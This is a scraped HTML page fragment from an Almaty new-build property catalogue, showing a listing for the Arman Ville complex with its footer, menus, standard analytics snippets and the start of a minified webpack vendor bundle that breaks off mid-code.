                                <div class="building-card__infographic-name">моно-каркас</div>
                            </div>
                        </div>
                                                        </div>
            </div>
        </div>
        <div class="building-card__remove-from-favorites">
            <div class="confirm confirm--building-card building-card__confirm">
                <div class="confirm__heading">
                    <div class="confirm__title">Удалить из избранного?</div>
                </div>
                <div class="confirm__content">
                    <div class="nice-group nice-group--def">
                        <div class="nice-group__item">
                            <button class="button button--link " type="button" data-confirm-action="remove">
                                <span class="button__content">
                                    <span class="button__text">Да, удалить</span>
                                </span>
                            </button>
                        </div>
                        <div class="nice-group__item">
                            <button class="button button--link " type="button" data-confirm-action="cancel">
                                <span class="button__content">
                                    <span class="button__text">Отмена</span>
                                </span>
                            </button>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
                                <div class="flex-fix__cell flex-fix__cell--last"></div>
                <div class="flex-fix__cell flex-fix__cell--last"></div>
                <div class="flex-fix__cell flex-fix__cell--last"></div>
                <div class="flex-fix__cell flex-fix__cell--last"></div>
            </div>
        </div>
    </div>
    <div class="container _pt-lg">
        <div class="grid grid--auto grid--spaces-def">
                            <div class="gcell">
                    <a class="button button--link button--link-borderless" href="//novostroyki-almaty.kz">
                        <span class="button__content">
                            <span class="button__text">
                                Новостройки Алматы                            </span>
                        </span>
                    </a>
                </div>
            
                            <div class="gcell">
                    <a class="button button--link button--link-borderless" href="//novostroyki-almaty.kz/?rajon=medeuskij">
                        <span class="button__content">
                            <span class="button__text">
                                Новостройки Медеуского района                            </span>
                        </span>
                    </a>
                </div>
            
            
                            <div class="gcell">
                    <a class="button button--link button--link-borderless" href="//novostroyki-almaty.kz/developers/turkuaz-invest">
                        <span class="button__content">
                            <span class="button__text">
                                Новостройки застройщика Turkuaz Invest                            </span>
                        </span>
                    </a>
                </div>
                    </div>
    </div>
</div>


<script type="application/ld+json">
    {
    "@context": "http://schema.org/",
    "@type": "Product",
    "name": "ЖК Arman Ville",
    "image": "https://novostroyki-almaty.kz/Media/images/complex/background/522d0df393af40651404f11bb061510d.jpg",
    "url":   "https://novostroyki-almaty.kz/zhk-arman-ville",
    "description":  "",
      "offers": {
                "@type":         "AggregateOffer",
                "priceCurrency": "KZT",
                "lowPrice":      "",
                "highPrice":     "",
                "itemCondition": "https://schema.org/NewCondition",
                "availability":  "https://schema.org/InStock",
                "offers": [
                                    ],
                 "offerCount" : "0"
    },

    


            "brand": {
            "@type": "Brand",
            "name": "Turkuaz Invest (Туркуаз Инвест)",
            "logo":  "https://novostroyki-almaty.kz/Media/images/complex/background/9d8f2b9f31d1994296b3e9591176617f.jpg"
        }
        }
</script>
            </div>
    <div class="footer">
    <div class="container">
        <div class="footer__top _def-show">
            <div class="grid grid--hspaces-def _justify-between">
                <div class="gcell gcell--5">
                    <div class="links-bundle links-bundle--footer ">
                        <div class="links-bundle__heading">
                            <div class="container">
                                <div class="links-bundle__title">Основные разделы</div>
                            </div>
                        </div>
                        <div class="links-bundle__body">
                            <ul class="links-bundle__list">
                                <li class="links-bundle__item">
                                    <a href="/" class="links-bundle__link">
                                        <span>Каталог новостроек</span>
                                    </a>

                                </li>
                                <li class="links-bundle__item">
                                    <a href="//novostroyki-almaty.kz/map" class="links-bundle__link">
                                        <span>На карте</span>
                                    </a>
                                </li>
                                                                                                    <li class="links-bundle__item">
                                        <a class="links-bundle__link" href="//novostroyki-almaty.kz/developers">
                                            <span>Застройщики</span>
                                        </a>
                                    </li>
                                                                    <li class="links-bundle__item">
                                        <a class="links-bundle__link" href="//novostroyki-almaty.kz/offers">
                                            <span>Акции</span>
                                        </a>
                                    </li>
                                                                    <li class="links-bundle__item">
                                        <a class="links-bundle__link" href="https://novostroy.kz/">
                                            <span>Новостройки Астаны</span>
                                        </a>
                                    </li>
                                                            </ul>
                        </div>
                    </div>
                </div>

                                    <div class="gcell gcell--4">
                        <div class="links-bundle links-bundle--footer ">
                            <div class="links-bundle__heading">
                                <div class="container">
                                    <div class="links-bundle__title">Информация</div>
                                </div>
                            </div>
                            <div class="links-bundle__body">
                                <ul class="links-bundle__list">
                                                                            <li class="links-bundle__item">
                                            <a href="//novostroyki-almaty.kz/o-kompanii" class="links-bundle__link">
                                                <span>О компании</span>
                                            </a>
                                        </li>
                                                                            <li class="links-bundle__item">
                                            <a href="//novostroyki-almaty.kz/news" class="links-bundle__link">
                                                <span>Новости и статьи</span>
                                            </a>
                                        </li>
                                                                            <li class="links-bundle__item">
                                            <a href="//novostroyki-almaty.kz/contact" class="links-bundle__link">
                                                <span>Контакты</span>
                                            </a>
                                        </li>
                                                                            <li class="links-bundle__item">
                                            <a href="//novostroyki-almaty.kz/ads" class="links-bundle__link">
                                                <span>Реклама</span>
                                            </a>
                                        </li>
                                                                            <li class="links-bundle__item">
                                            <a href="//novostroyki-almaty.kz/sitemap" class="links-bundle__link">
                                                <span>Карта сайта</span>
                                            </a>
                                        </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                                                    <div class="gcell gcell--3">
                        <div class="links-bundle links-bundle--footer ">
                            <div class="links-bundle__heading">
                                <div class="container">
                                    <div class="links-bundle__title">У нас ищут</div>
                                </div>
                            </div>
                            <div class="links-bundle__body">
                                <ul class="links-bundle__list">
                                                                            <li class="links-bundle__item">
                                            <a href="//novostroyki-almaty.kz/?class=komfort" class="links-bundle__link">
                                                <span>Новостройки комфорт класса</span>
                                            </a>
                                        </li>
                                                                            <li class="links-bundle__item">
                                            <a href="//novostroyki-almaty.kz/?class=biznes" class="links-bundle__link">
                                                <span>Новостройки бизнес класса</span>
                                            </a>
                                        </li>
                                                                            <li class="links-bundle__item">
                                            <a href="//novostroyki-almaty.kz/?maxprice=25000000" class="links-bundle__link">
                                                <span>Новостройки до 25 000 000 ₸</span>
                                            </a>
                                        </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                            </div>
        </div>
        <div class="footer__bottom _ms-show">
            <div class="grid grid--spaces-def">
                <div class="gcell gcell--5">
                    <a href="//novostroyki-almaty.kz" class="logo footer__logo" title="На главную">
                                                    <img class="logo__img" src="/Media/assets/images/logo-almaty.svg" alt="Все Новостройки" />
                                            </a>
                </div>
                <div class="gcell gcell--4">
                    <div class="links-bundle links-bundle--social ">
                        <div class="links-bundle__heading">
                            <div class="container">
                                                            </div>
                        </div>
                        <div class="links-bundle__body">
                            <div class="social ">
                                <ul class="social__list">
                                                                                                                                                                                                                    </ul>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="gcell gcell--3">
                    <div class="developer">
                        <a href="https://wezom.com.ua/" class="developer__link" title="Агенство системных интернет-решений Wezom" target="_blank">
                            		                        <img class="developer__img lozad" src="[data-uri]" data-lozad="/Media/assets/images/developer-ru.png" alt="Wezom">
                                                    </a>
                    </div>
                </div>
            </div>
            <div class="grid grid--spaces-def">
                <div class="gcell gcell--12 gcell--md-5">
                    <div class="copyright">&copy; 2026 Все Новостройки от застройщиков                        <br>Каталог новостроек Алматы</div>
                </div>
                <div class="gcell gcell--auto _ml-auto"></div>
            </div>
        </div>

        <div class="footer__bottom _ms-hide">
            <div class="grid grid--spaces-def">
                                <div class="gcell gcell--12 gcell--sm-5 _mt-def _sm-mt-none">
                    <a href="//novostroyki-almaty.kz" class="logo footer__logo" title="На главную">
                                                    <img class="logo__img" src="/Media/assets/images/logo-almaty.svg" alt="Все Новостройки" />
                                            </a>
                </div>
                <div class="gcell gcell--12 gcell--sm-7">
                    <div class="copyright">&copy; 2026 Все Новостройки от застройщиков                        <br>Каталог новостроек Алматы</div>
                </div>
                <div class="gcell gcell--12 gcell--sm-5">
                    <div class="developer">
                        <a href="https://wezom.com.ua/" class="developer__link" title="Агентство системных интернет-решений Wezom" target="_blank">
	                        		                        <img class="developer__img lozad" src="[data-uri]" data-lozad="/Media/assets/images/developer-ru.png" alt="Wezom">
	                                                </a>
                    </div>
                </div>
            </div>
        </div>
                                    <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym");

   ym(57585943, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57585943" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->                            <!-- hit.ua -->
<a href='http://hit.ua/?x=47389' target='_blank'>
<script language="javascript" type="text/javascript"><!--
Cd=document;Cr="&"+Math.random();Cp="&s=1";
Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
Cp+="&t="+(new Date()).getTimezoneOffset();
if(self!=top)Cp+="&f=1";
//--></script>
<script language="javascript1.1" type="text/javascript"><!--
if(navigator.javaEnabled())Cp+="&j=1";
//--></script>
<script language="javascript1.2" type="text/javascript"><!--
if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
//--></script>
<script language="javascript" type="text/javascript"><!--
Cd.write("<img src='//c.hit.ua/hit?i=47389&g=0&x=2"+Cp+Cr+
"&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+
"' border='0' wi"+"dth='1' he"+"ight='1'/>");
//--></script>
<noscript>
<img src='//c.hit.ua/hit?i=47389&amp;g=0&amp;x=2' border='0'/>
</noscript></a>
<!-- / hit.ua -->

                            <div id="building-title"></div>
        <div id="complex-title"></div>
    </div>
</div>
</div>
<div class="mobile-menu " >
    <div class="mobile-menu__heading">
        <a href="//novostroyki-almaty.kz" class="mobile-menu__logo">
                            <img class="logo__img" src="/Media/assets/images/logo-almaty.svg" alt="Все Новостройки" />
                    </a>
    </div>
    <div class="mobile-menu__body">
        <nav class="mobile-menu__nav">
            <ul class="mobile-menu__list js-init" data-accordion='{"mode":"only_one"}'>
	            <li class="mobile-menu__item">
	                <i class="svgi svgi--house mobile-menu__icon">
		                <svg viewBox="0 0 17.813 17.968" width="17.813" height="17.968">
			                <use xlink:href="/Media/assets/images/sprites/icons.svg#house"></use>
		                </svg>
	                </i>
                    <a href="//novostroyki-almaty.kz" class="mobile-menu__link">
                        <span class="mobile-menu__text">Главная</span>
                    </a>
                </li>
                                    <li class="mobile-menu__item">
	                    <i class="svgi svgi--burger-2 mobile-menu__icon">
		                    <svg viewBox="0 0 17 12" width="17" height="12">
			                    <use xlink:href="/Media/assets/images/sprites/icons.svg#burger-2"></use>
		                    </svg>
	                    </i>
                        <a class="mobile-menu__link" href="//novostroyki-almaty.kz/catalog">
                            <span class="mobile-menu__text">Каталог новостроек</span>
                        </a>
                    </li>
                                                                    <li class="mobile-menu__item">
	                    <i class="svgi svgi--map-marker mobile-menu__icon">
		                    <svg viewBox="0 0 18.187 27" width="18.187" height="27">
			                    <use xlink:href="/Media/assets/images/sprites/icons.svg#map-marker"></use>
		                    </svg>
	                    </i>
                        <a class="mobile-menu__link" href="//novostroyki-almaty.kz/map">
                            <span class="mobile-menu__text">На карте</span>
                        </a>
                    </li>
                
                                                                                                        <li class="mobile-menu__item">
                                <i class="svgi svgi--map-marker mobile-menu__icon">
                                    <svg viewBox="0 0 18.187 27" width="18.187" height="27">
                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#crane"></use>
                                    </svg>
                                </i>
                                <a class="mobile-menu__link" href="//novostroyki-almaty.kz/developers">
                                    <span class="mobile-menu__text">Застройщики</span>
                                </a>
                            </li>
                                                                                                <li class="mobile-menu__item">
                                <i class="svgi svgi--map-marker mobile-menu__icon">
                                    <svg viewBox="0 0 18.187 27" width="18.187" height="27">
                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#sales"></use>
                                    </svg>
                                </i>
                                <a class="mobile-menu__link" href="//novostroyki-almaty.kz/offers">
                                    <span class="mobile-menu__text">Акции</span>
                                </a>
                            </li>
                                                                                                <li class="mobile-menu__item">
                                <i class="svgi svgi--map-marker mobile-menu__icon">
                                    <svg viewBox="0 0 18.187 27" width="18.187" height="27">
                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#house"></use>
                                    </svg>
                                </i>
                                <a class="mobile-menu__link" href="https://novostroy.kz/">
                                    <span class="mobile-menu__text">Новостройки Астаны</span>
                                </a>
                            </li>
                                                                                        <li class="mobile-menu__item">
                            <i class="svgi svgi--map-marker mobile-menu__icon">
                                <svg viewBox="0 0 18.187 27" width="18.187" height="27">
                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#news"></use>
                                </svg>
                            </i>
                            <a class="mobile-menu__link" href="//novostroyki-almaty.kz/news">
                                <span class="mobile-menu__text">Статьи и новости</span>
                            </a>
                        </li>
                                        <li class="mobile-menu__item">
                        <i class="svgi svgi--map-marker mobile-menu__icon">
                            <svg viewBox="0 0 18.187 27" width="18.187" height="27">
                                <use xlink:href="/Media/assets/images/sprites/icons.svg#contacts"></use>
                            </svg>
                        </i>
                        <a class="mobile-menu__link" href="//novostroyki-almaty.kz/contact">
                            <span class="mobile-menu__text">Контакты</span>
                        </a>
                    </li>
                    <li class="mobile-menu__item">
                        <i class="svgi svgi--map-marker mobile-menu__icon">
                            <svg viewBox="0 0 18.187 27" width="18.187" height="27">
                                <use xlink:href="/Media/assets/images/sprites/icons.svg#ads"></use>
                            </svg>
                        </i>
                        <a class="mobile-menu__link" href="//novostroyki-almaty.kz/ads">
                            <span class="mobile-menu__text">Реклама</span>
                        </a>
                    </li>
                    <li class="mobile-menu__item">
                        <i class="svgi svgi--map-marker mobile-menu__icon">
                            <svg viewBox="0 0 18.187 27" width="18.187" height="27">
                                <use xlink:href="/Media/assets/images/sprites/icons.svg#about"></use>
                            </svg>
                        </i>
                        <a class="mobile-menu__link" href="//novostroyki-almaty.kz/o-kompanii">
                            <span class="mobile-menu__text">О компании</span>
                        </a>
                    </li>
                    <li class="mobile-menu__item">
                        <i class="svgi svgi--map-marker mobile-menu__icon">
                            <svg viewBox="0 0 18.187 27" width="18.187" height="27">
                                <use xlink:href="/Media/assets/images/sprites/icons.svg#sitemap"></use>
                            </svg>
                        </i>
                        <a class="mobile-menu__link" href="//novostroyki-almaty.kz/sitemap">
                            <span class="mobile-menu__text">Карта сайта</span>
                        </a>
                    </li>
                               <!--                     <li class="mobile-menu__item">
                        <i class="svgi svgi--logo-icon mobile-menu__icon">
                            <svg viewBox="0 0 24 28" width="24" height="28">
                                <use xlink:href=""></use>
                            </svg>
                        </i>
                        <div class="mobile-menu__link has-nested" data-accordion="item">
                            <div class="_flex _items-center" data-accordion="trigger">
                                <span class="mobile-menu__text _mr-ms"></span>
                                <i class="svgi svgi--carret-right mobile-menu__item-carret">
                                    <svg viewBox="0 0 5 6" width="5" height="6">
                                        <use xlink:href=""></use>
                                    </svg>
                                </i>
                            </div>
                            <ul class="mobile-menu__sublist" data-accordion="content">
                                                                    <li class="mobile-menu__subitem">
                                        <a href="" class="mobile-menu__link">
                                            <span class="mobile-menu__text"></span>
                                        </a>
                                    </li>
                                                            </ul>
                        </div>
                    </li>
                -->                                    <li class="mobile-menu__item">
	                    <i class="svgi svgi--search-thick mobile-menu__icon">
		                    <svg viewBox="0 0 56.966 56.966" width="56.966" height="56.966">
			                    <use xlink:href="/Media/assets/images/sprites/icons.svg#search-thick"></use>
		                    </svg>
	                    </i>
                        <div class="mobile-menu__link has-nested" data-accordion="item">
                            <div class="_flex _items-center" data-accordion="trigger">
                                <span class="mobile-menu__text _mr-ms">У нас ищут</span>
                                <i class="svgi svgi--carret-right mobile-menu__item-carret">
                                    <svg viewBox="0 0 5 6" width="5" height="6">
                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#carret-right"></use>
                                    </svg>
                                </i>
                            </div>

                            <ul class="mobile-menu__sublist" data-accordion="content">
                                                                    <li class="mobile-menu__subitem">
                                        <a href="//novostroyki-almaty.kz/?class=komfort" class="mobile-menu__link">
                                            <span class="mobile-menu__text">Новостройки комфорт класса</span>
                                        </a>
                                    </li>
                                                                    <li class="mobile-menu__subitem">
                                        <a href="//novostroyki-almaty.kz/?class=biznes" class="mobile-menu__link">
                                            <span class="mobile-menu__text">Новостройки бизнес класса</span>
                                        </a>
                                    </li>
                                                                    <li class="mobile-menu__subitem">
                                        <a href="//novostroyki-almaty.kz/?maxprice=25000000" class="mobile-menu__link">
                                            <span class="mobile-menu__text">Новостройки до 25 000 000 ₸</span>
                                        </a>
                                    </li>
                                                            </ul>
                        </div>
                    </li>
                            </ul>
        </nav>
    </div>
</div>
<a href="#" class="go-top js-init" id="go-top" rel="nofollow" title="Наверх" data-scroll-up data-speed="750">
    <i class="svgi svgi--arrow-up ">
        <svg viewBox="0 0 25.906 38" width="25.906" height="38">
            <use xlink:href="/Media/assets/images/sprites/icons.svg#arrow-up"></use>
        </svg>
    </i>
</a>
<script>
	;(function(window) {
		if (window.jsTranslations) {
			return;
		}
		window.jsTranslations = {
			"magnific-popup": {
				"tClose": "Закрыть (ESC)",
				"tLoading": "Загрузка контента ...",
				"tNotFound": "Контент не найден",
				"tError": "Невозможно загрузить <a href=\"%url%\" target=\"_blank\">контент</a>",
				"tErrorImage": "Невозможно загрузить <a href=\"%url%\" target=\"_blank\">изображение</a>",
				"tPrev": "Предыдущая (клавиша Left)",
				"tNext": "Следующая (клавиша Right)",
				"tCounter": "%curr% из %total%"
			},
			"jquery-validation": {
				"required": "Это поле необходимо заполнить!",
				"phoneormail": "jquery-validation--pnoneormail",
				"required_checker": "Этот параметр - обязателен!",
				"required_select": "Этот параметр - обязателен!",
				"password": "Укажите корректный пароль!",
				"password_space": "Пароль не может начинаться с пробельных символов",
				"remote": "Пожалуйста, введите правильное значение!",
				"email": "Пожалуйста, введите корректный адрес электронной почты!",
				"email_dot": "Недопустимое положения символа &quot;.&quot;",
				"email_slash": "Часть адреса после символа &quot;@&quot; не может содержать символы &quot;\&quot; или &quot;/&quot;",
				"email_at": "Адрес электронной почты должен содержать символ &quot;@&quot;",
				"email_at-multiple": "Адрес электронной не может содержать более одного символа &quot;@&quot;",
				"email_at-start": "Адрес неполный. Введите часть адреса до символа &quot;@&quot;",
				"email_at-end": "Адрес неполный. Введите часть адреса после символа &quot;@&quot;",
				"url": "Пожалуйста, введите корректный URL!",
				"url_protocol": "URL должен начинаться с корректного протокола, к примеру http://!",
				"url_domen": "URL должен должен содержать доменное имя!",
				"url_domen-length": "Минимальная длина доменного имени - 2 символа",
				"date": "Пожалуйста, введите корректную дату!",
				"dateISO": "Пожалуйста, введите корректную дату в формате ISO!",
				"number": "Пожалуйста, введите число!",
				"digits": "Пожалуйста, вводите только цифры!",
				"creditcard": "Пожалуйста, введите правильный номер кредитной карты!",
				"equalTo": "Пожалуйста, введите такое же значение ещё раз!",
				"maxlength": "Пожалуйста, введите не более {0} символов!",
				"maxlength_checker": "Пожалуйста, выберите не более {0} параметров!",
				"maxlength_select": "Пожалуйста, выберите не более {0} пунктов!",
				"minlength": "Пожалуйста, введите не менее {0} символов!",
				"minlength_checker": "Пожалуйста, выберите не менее {0} параметров!",
				"minlength_select": "Пожалуйста, выберите не менее {0} пунктов!",
				"rangelength": "Пожалуйста, введите значение длиной от {0} до {1} символов!",
				"rangelength_checker": "Пожалуйста, выберите от {0} до {1} параметров!",
				"rangelength_select": "Пожалуйста, выберите от {0} до {1} пунктов!",
				"range": "Пожалуйста, укажите значение от {0} до {1}!",
				"max": "Пожалуйста, укажите значение, меньше или равное {0}!",
				"min": "Пожалуйста, укажите значение, больше или равное {0}!",
				"maxupload": "Максимальное количество файлов: {0}!",
				"filetype": "Недопустимый формат файла",
				"filesize": "Максимальный объем {0}KB!",
				"filesizeeach": "Максимальный объем каждого файла {0}KB!",
				"pattern": "Укажите значение соответствующее маске {0}!",
				"word": "Введите корректное словесное значение!",
				"login": "Введите корректный логин!",
				"phoneua": "Некорректный формат украинского номера",
				"phone": "Введите коректный номер телефона",
				"nospace": "Текст не может состоять только из пробельных символов",
				"validdata": "Укажите кастомные сообщение при помощи атрибута data-msg!"
			}
		};
	})(window);
</script>

    <link async type="text/css" href="/Media/assets/css/vendors.css?v=1568963450" rel="stylesheet" />
    <link async type="text/css" href="/Media/assets/css/editor.css?v=1568963450" rel="stylesheet" />
    <link async type="text/css" href="/Media/assets/css/style.css?v=1568963450" rel="stylesheet" />
    <link async type="text/css" href="/Media/assets/css/helpers.css?v=1568963450" rel="stylesheet" />
    <link async type="text/css" href="/Media/css/custom.css?v=1568963450" rel="stylesheet" />

    <script type="text/javascript" src="/Media/assets/js/modernizr.js?v=1656316211"></script>
    <script type="text/javascript" src="/Media/assets/js/vendors.js?v=1656316183"></script>
    <script type="text/javascript" src="/Media/assets/js/initialize.js?v=1656316183"></script>
    <script type="text/javascript" src="/Media/js/programmer/my.js?v=1568963450"></script>

    <script type="text/javascript" src="/Media/js/programmer/ulogin.js?v=1568963450"></script>
<div id="fb-root"></div>
<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.12&appId=712007828994349&autoLogAppEvents=1';
		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>

<script>
	window.___gcfg = {
		lang: 'en-US',
		parsetags: 'onload'
	};
</script>
<script src="https://apis.google.com/js/platform.js" async defer></script>


<noscript>
    <link rel="stylesheet" href="/Media/assets/css/noscript.css">
    <div class="noscript-msg">
        <input id="noscript-msg__input" class="noscript-msg__input" type="checkbox" title="Закрыть">
        <div class="noscript-msg__container">
            <label class="noscript-msg__close" for="noscript-msg__input">&times;</label>
            <a class="noscript-msg__wezom-link" href="https://wezom.com.ua/" target="_blank" title="Агентство системных интернет-решений Wezom">&nbsp;</a>
            <div class="noscript-msg__content">
                <p>
                    Отключен JavaScript строка 1                </p>
                <p>
                    Отключен JavaScript строка 2                </p>
            </div>
        </div>
    </div>
</noscript>

<div class="overlay"></div>
</body>
</html>



--- FILE ---
content_type: application/javascript
request_url: https://novostroyki-almaty.kz/Media/assets/js/vendors.js?v=1656316183
body_size: 136792
content:
!function(t){function e(n){if(r[n])return r[n].exports;var i=r[n]={i:n,l:!1,exports:{}};return t[n].call(i.exports,i,i.exports,e),i.l=!0,i.exports}var n=window.webpackJsonp;window.webpackJsonp=function(r,o,s){for(var a,c,u,l=0,f=[];l<r.length;l++)c=r[l],i[c]&&f.push(i[c][0]),i[c]=0;for(a in o)Object.prototype.hasOwnProperty.call(o,a)&&(t[a]=o[a]);for(n&&n(r,o,s);f.length;)f.shift()();if(s)for(l=0;l<s.length;l++)u=e(e.s=s[l]);return u};var r={},i={5:0};e.e=function(t){function n(){a.onerror=a.onload=null,clearTimeout(c);var e=i[t];0!==e&&(e&&e[1](new Error("Loading chunk "+t+" failed.")),i[t]=void 0)}var r=i[t];if(0===r)return new Promise(function(t){t()});if(r)return r[2];var o=new Promise(function(e,n){r=i[t]=[e,n]});r[2]=o;var s=document.getElementsByTagName("head")[0],a=document.createElement("script");a.type="text/javascript",a.charset="utf-8",a.async=!0,a.timeout=12e4,e.nc&&a.setAttribute("nonce",e.nc),a.src=e.p+"async-modules/"+({0:"magnific-popup",2:"validate",3:"intersection-observer"}[t]||t)+".js?v="+{0:"8b9a0a9511730379b9e9",1:"086a0a76489bcabc5ccd",2:"91d420ad342c9f090506",3:"1a75b8c6cd5ececc7e58"}[t];var c=setTimeout(n,12e4);return a.onerror=a.onload=n,s.appendChild(a),o},e.m=t,e.c=r,e.d=function(t,n,r){e.o(t,n)||Object.defineProperty(t,n,{configurable:!1,enumerable:!0,get:r})},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},e.p="/Media/assets/js/",e.oe=function(t){throw console.error(t),t}}([function(t,e,n){var r=n(2),i=n(18),o=n(11),s=n(12),a=n(19),c=function(t,e,n){var u,l,f,h,p=t&c.F,d=t&c.G,v=t&c.S,m=t&c.P,g=t&c.B,y=d?r:v?r[e]||(r[e]={}):(r[e]||{}).prototype,b=d?i:i[e]||(i[e]={}),x=b.prototype||(b.prototype={});d&&(n=e);for(u in n)l=!p&&y&&void 0!==y[u],f=(l?y:n)[u],h=g&&l?a(f,r):m&&"function"==typeof f?a(Function.call,f):f,y&&s(y,u,f,t&c.U),b[u]!=f&&o(b,u,h),m&&x[u]!=f&&(x[u]=f)};r.core=i,c.F=1,c.G=2,c.S=4,c.P=8,c.B=16,c.W=32,c.U=64,c.R=128,t.exports=c},function(t,e,n){var r=n(4);t.exports=function(t){if(!r(t))throw TypeError(t+" is not an object!");return t}},function(t,e){var n=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=n)},function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,e,n){var r=n(52)("wks"),i=n(34),o=n(2).Symbol,s="function"==typeof o;(t.exports=function(t){return r[t]||(r[t]=s&&o[t]||(s?o:i)("Symbol."+t))}).store=r},function(t,e,n){t.exports=!n(3)(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},function(t,e,n){var r=n(1),i=n(100),o=n(22),s=Object.defineProperty;e.f=n(6)?Object.defineProperty:function(t,e,n){if(r(t),e=o(e,!0),r(n),i)try{return s(t,e,n)}catch(t){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(t[e]=n.value),t}},function(t,e,n){var r=n(24),i=Math.min;t.exports=function(t){return t>0?i(r(t),9007199254740991):0}},function(t,e,n){var r=n(23);t.exports=function(t){return Object(r(t))}},function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},function(t,e,n){var r=n(7),i=n(33);t.exports=n(6)?function(t,e,n){return r.f(t,e,i(1,n))}:function(t,e,n){return t[e]=n,t}},function(t,e,n){var r=n(2),i=n(11),o=n(14),s=n(34)("src"),a=Function.toString,c=(""+a).split("toString");n(18).inspectSource=function(t){return a.call(t)},(t.exports=function(t,e,n,a){var u="function"==typeof n;u&&(o(n,"name")||i(n,"name",e)),t[e]!==n&&(u&&(o(n,s)||i(n,s,t[e]?""+t[e]:c.join(String(e)))),t===r?t[e]=n:a?t[e]?t[e]=n:i(t,e,n):(delete t[e],i(t,e,n)))})(Function.prototype,"toString",function(){return"function"==typeof this&&this[s]||a.call(this)})},function(t,e,n){var r=n(0),i=n(3),o=n(23),s=/"/g,a=function(t,e,n,r){var i=String(o(t)),a="<"+e;return""!==n&&(a+=" "+n+'="'+String(r).replace(s,"&quot;")+'"'),a+">"+i+"</"+e+">"};t.exports=function(t,e){var n={};n[t]=e(a),r(r.P+r.F*i(function(){var e=""[t]('"');return e!==e.toLowerCase()||e.split('"').length>3}),"String",n)}},function(t,e){var n={}.hasOwnProperty;t.exports=function(t,e){return n.call(t,e)}},function(t,e,n){var r=n(49),i=n(23);t.exports=function(t){return r(i(t))}},function(t,e,n){var r=n(50),i=n(33),o=n(15),s=n(22),a=n(14),c=n(100),u=Object.getOwnPropertyDescriptor;e.f=n(6)?u:function(t,e){if(t=o(t),e=s(e,!0),c)try{return u(t,e)}catch(t){}if(a(t,e))return i(!r.f.call(t,e),t[e])}},function(t,e,n){var r=n(14),i=n(9),o=n(72)("IE_PROTO"),s=Object.prototype;t.exports=Object.getPrototypeOf||function(t){return t=i(t),r(t,o)?t[o]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?s:null}},function(t,e){var n=t.exports={version:"2.5.7"};"number"==typeof __e&&(__e=n)},function(t,e,n){var r=n(10);t.exports=function(t,e,n){if(r(t),void 0===e)return t;switch(n){case 1:return function(n){return t.call(e,n)};case 2:return function(n,r){return t.call(e,n,r)};case 3:return function(n,r,i){return t.call(e,n,r,i)}}return function(){return t.apply(e,arguments)}}},function(t,e){var n={}.toString;t.exports=function(t){return n.call(t).slice(8,-1)}},function(t,e,n){"use strict";var r=n(3);t.exports=function(t,e){return!!t&&r(function(){e?t.call(null,function(){},1):t.call(null)})}},function(t,e,n){var r=n(4);t.exports=function(t,e){if(!r(t))return t;var n,i;if(e&&"function"==typeof(n=t.toString)&&!r(i=n.call(t)))return i;if("function"==typeof(n=t.valueOf)&&!r(i=n.call(t)))return i;if(!e&&"function"==typeof(n=t.toString)&&!r(i=n.call(t)))return i;throw TypeError("Can't convert object to primitive value")}},function(t,e){t.exports=function(t){if(void 0==t)throw TypeError("Can't call method on  "+t);return t}},function(t,e){var n=Math.ceil,r=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?r:n)(t)}},function(t,e,n){var r=n(0),i=n(18),o=n(3);t.exports=function(t,e){var n=(i.Object||{})[t]||Object[t],s={};s[t]=e(n),r(r.S+r.F*o(function(){n(1)}),"Object",s)}},function(t,e,n){var r=n(19),i=n(49),o=n(9),s=n(8),a=n(89);t.exports=function(t,e){var n=1==t,c=2==t,u=3==t,l=4==t,f=6==t,h=5==t||f,p=e||a;return function(e,a,d){for(var v,m,g=o(e),y=i(g),b=r(a,d,3),x=s(y.length),_=0,w=n?p(e,x):c?p(e,0):void 0;x>_;_++)if((h||_ in y)&&(v=y[_],m=b(v,_,g),t))if(n)w[_]=m;else if(m)switch(t){case 3:return!0;case 5:return v;case 6:return _;case 2:w.push(v)}else if(l)return!1;return f?-1:u||l?l:w}}},function(t,e,n){"use strict";if(n(6)){var 